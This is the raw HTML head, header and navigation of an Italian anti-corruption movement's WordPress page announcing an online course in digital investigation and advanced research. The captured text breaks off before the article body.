

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/
body_size: 13367
content:
<!DOCTYPE html>

<!--[if gte IE 9]>
<html class="no-js lt-ie9 animated-content no-animation no-animation-effects" lang="en-US">     
<![endif]-->

<html lang="it-IT">
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<!-- Mobile Specifics -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 

<meta name="viewport" content="initial-scale=1.0, width=device-width">

<meta name="HandheldFriendly" content="true"/>

<meta name="MobileOptimized" content="360"/>   

<!-- Mobile Internet Explorer ClearType Technology -->

<!--[if IEMobile]>  <meta http-equiv="cleartype" content="on">  <![endif]-->


<link rel="shortcut icon" type="image/png" href="https://www.cosapubblica.it/wp-content/uploads/2014/08/favicon.ico"/>
<link rel="alternate" type="application/rss+xml" title="Cosa Pubblica. Libra Feed" href="https://www.cosapubblica.it/feed/">

<!--Apple icon-->
<link rel="apple-touch-icon" href="https://www.cosapubblica.it/wp-content/uploads/2014/08/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://www.cosapubblica.it/wp-content/uploads/2014/08/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://www.cosapubblica.it/wp-content/uploads/2014/08/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.cosapubblica.it/wp-content/uploads/2014/08/apple-touch-icon-152x152.png" />


<title>Corso di investigazione digitale e ricerca avanzata On-line</title>

<!-- RSS & Pingbacks -->
<link rel="alternate" type="application/rss+xml" title="Cosa Pubblica. Libra RSS Feed" href="https://www.cosapubblica.it/feed/" />
<link rel="pingback" href="https://www.cosapubblica.it/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Il 13 e il 14 settembre è in programma il corso di investigazione digitale e di ricerca avanzata di CosaPubblica!" />
	<link rel="canonical" href="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corso di investigazione digitale e ricerca avanzata On-line" />
	<meta property="og:description" content="Il 13 e il 14 settembre è in programma il corso di investigazione digitale e di ricerca avanzata di CosaPubblica!" />
	<meta property="og:url" content="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/" />
	<meta property="og:site_name" content="Cosa Pubblica. Libra" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/CosaPubblica/650849621610526" />
	<meta property="article:published_time" content="2014-07-31T06:45:26+00:00" />
	<meta property="article:modified_time" content="2018-03-23T08:32:47+00:00" />
	<meta property="og:image" content="https://www.cosapubblica.it/wp-content/uploads/2014/07/corso-corruzione.jpg" />
	<meta property="og:image:width" content="820" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Francesca Scoleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cosapubblicait" />
	<meta name="twitter:site" content="@cosapubblicait" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Francesca Scoleri" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/","url":"https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/","name":"Corso di investigazione digitale e ricerca avanzata On-line","isPartOf":{"@id":"https://www.cosapubblica.it/#website"},"primaryImageOfPage":{"@id":"https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/#primaryimage"},"image":{"@id":"https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/#primaryimage"},"thumbnailUrl":"https://www.cosapubblica.it/wp-content/uploads/2014/07/corso-corruzione.jpg","datePublished":"2014-07-31T06:45:26+00:00","dateModified":"2018-03-23T08:32:47+00:00","author":{"@id":"https://www.cosapubblica.it/#/schema/person/a5202f1e028201dea18cb8f564715c8f"},"description":"Il 13 e il 14 settembre è in programma il corso di investigazione digitale e di ricerca avanzata di CosaPubblica!","breadcrumb":{"@id":"https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/#primaryimage","url":"https://www.cosapubblica.it/wp-content/uploads/2014/07/corso-corruzione.jpg","contentUrl":"https://www.cosapubblica.it/wp-content/uploads/2014/07/corso-corruzione.jpg","width":820,"height":470},{"@type":"BreadcrumbList","@id":"https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cosapubblica.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.cosapubblica.it/blog/"},{"@type":"ListItem","position":3,"name":"Notizie","item":"https://www.cosapubblica.it/category/notizie/"},{"@type":"ListItem","position":4,"name":"Corso di investigazione digitale e ricerca avanzata On-line"}]},{"@type":"WebSite","@id":"https://www.cosapubblica.it/#website","url":"https://www.cosapubblica.it/","name":"Cosa Pubblica. Libra","description":"Con Libra senza corruzione l&#039;Italia Vola!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cosapubblica.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.cosapubblica.it/#/schema/person/a5202f1e028201dea18cb8f564715c8f","name":"Francesca Scoleri","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.cosapubblica.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08d9ce0b7dc91a7a4811b3b03e370fd8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08d9ce0b7dc91a7a4811b3b03e370fd8?s=96&d=mm&r=g","caption":"Francesca Scoleri"},"sameAs":["http://localhost:8080/cosapubblicanewwp"],"url":"https://www.cosapubblica.it/author/francesca/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cosa Pubblica. Libra &raquo; Feed" href="https://www.cosapubblica.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cosa Pubblica. Libra &raquo; Feed dei commenti" href="https://www.cosapubblica.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cosa Pubblica. Libra &raquo; Corso di investigazione digitale e ricerca avanzata On-line Feed dei commenti" href="https://www.cosapubblica.it/corso-investigazione-digitale-ricerca-avanzata-on-line/2711/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cosapubblica.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='external-links-css' href='https://www.cosapubblica.it/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cosapubblica.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cosapubblica.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.cosapubblica.it/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cosapubblica.it/wp-content/themes/cosapubblica/css/bootstrap.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cosapubblica.it/wp-content/themes/cosapubblica/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cosapubblica.it/wp-content/themes/cosapubblica/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%2C900&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cosapubblica.it/wp-content/themes/cosapubblica/js/fancybox.js?ver=1.0" id="fancybox-js"></script>
<link rel="https://api.w.org/" href="https://www.cosapubblica.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cosapubblica.it/wp-json/wp/v2/posts/2711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cosapubblica.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.cosapubblica.it/?p=2711' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cosapubblica.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cosapubblica.it%2Fcorso-investigazione-digitale-ricerca-avanzata-on-line%2F2711%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cosapubblica.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cosapubblica.it%2Fcorso-investigazione-digitale-ricerca-avanzata-on-line%2F2711%2F&#038;format=xml" />

<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":3905469,"cookiePolicyId":15763723,"lang":"it","storage":{"useSiteId":true}};
</script>
<script type="text/javascript" src="https://cs.iubenda.com/autoblocking/3905469.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

</head>

<body class="post-template-default single single-post postid-2711 single-format-standard">

<div id="wrapper" class="container">

<header id="header">
		
		<div class="row">
			
			<div id="header-inner">

			<div class="col-md-3">
			
				<div id="search">
				
					<form action="https://www.cosapubblica.it/" target="_blank">
						
						<ul>
						<li>
						<input type="text" name="s" placeholder="Cerca in Cosapubblica">
						</li>
						<li>
						<button><i class="icon-search"></i></button>
						</li>
						</ul>

					</form>

					<div class="clearfix"></div>
					
				</div>

				

			 	<div id="social-link">

			 	
					
					<ul>
						<li><a title="Seguici su facebook" class="icon-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/pages/CosaPubblica/650849621610526"></a></li>
						<li><a title="Seguici su Twitter" class="icon-twitter" rel="nofollow" target="_blank" href="https://twitter.com/cosapubblicait"></a></li>
						<li><a title="Seguici su Google Plus" class="icon-google-plus" rel="nofollow" target="_blank" href="https://plus.google.com/111062095389025540085"></a></li>
						<li><a title="Iscriviti al canale Youtube" class="icon-youtube" rel="nofollow" target="_blank" href="http://www.youtube.com/channel/UCB95r149ZB4u1qf2OFPMVjw"></a></li>
						<li><a title="Seguici su LinkedIn" class="icon-linkedin" rel="nofollow" target="_blank" href="https://www.linkedin.com/company/cosapubblica"></a></li>
						<li><a title="Iscriviti alla Newsletter" class="icon-paper-plane-o" rel="nofollow" target="_blank" href="http://eepurl.com/0kB3D"></a></li>
						<li><a title="Iscriviti ai Feed RSS" class="icon-rss" rel="nofollow" target="_blank" href="https://www.cosapubblica.it/feed/"></a></li>
					</ul>

					<div class="clearfix"></div>

			 	</div>

			</div>

			<div class="col-md-6">

			 	<div id="logo">
					
					<a href="https://www.cosapubblica.it/">
					<img src="https://www.cosapubblica.it/wp-content/themes/cosapubblica/images/logo-retina.jpg"  alt="logo">
					</a>
					
			 	</div>

			 	<span class="logo-motto">Il Primo Movimento Contro la Corruzione.</span>

			 	<!-- <span class="logo-motto">Il movimento contro la corruzione fondato da <span class="name-motto"><strong>Piero Di Caterina</strong></span></span> -->




			</div>

			<div class="col-md-3">
				
			<div id="header-menu" class="menu-header-container"><ul><li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://www.cosapubblica.it/sostienici/">Sostieni</a></li>
<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://www.cosapubblica.it/segnala/">Segnala un abuso</a></li>
<li id="menu-item-2734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="https://www.cosapubblica.it/rassegna-stampa/">Rassegna Stampa</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773"><a href="https://www.cosapubblica.it/ufficio-stampa/">Comunicati Stampa</a></li>
<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.cosapubblica.it/archivio-citazioni/">Raccolta Citazioni</a></li>
</ul></div>
			</div>

		</div>

		</div>

</header>

<div id="navigation" class="menu-menu-container"><ul><li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="http://cosapubblica.it/">Home</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://www.cosapubblica.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.cosapubblica.it/statuto/">Statuto</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-635"><a href="https://www.cosapubblica.it/blog/">Blog</a></li>
